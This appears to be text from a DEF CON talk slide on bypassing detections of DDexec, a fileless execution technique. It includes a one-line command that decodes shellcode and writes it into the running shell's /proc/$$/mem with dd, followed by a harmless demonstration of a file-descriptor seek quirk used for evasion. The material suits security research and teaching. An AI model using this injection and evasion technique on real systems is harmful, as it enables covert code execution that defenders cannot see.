 Bypassing DDexec detections
dd was used just to lseek() and write() through the mem file
exec 3>/proc/$$/mem; base64 -d $sc | dd bs=1 seek=$addr >&3
But POSIX fd’s have a really cool quirk:
❯ echo "Hello world" > txt
❯ exec 3< txt
❯ dd bs=1 seek=3 count=0 >&3 2>/dev/null
❯ cat <&3
lo world
❯ cat txt
Hello world
DEFCON
CARLOS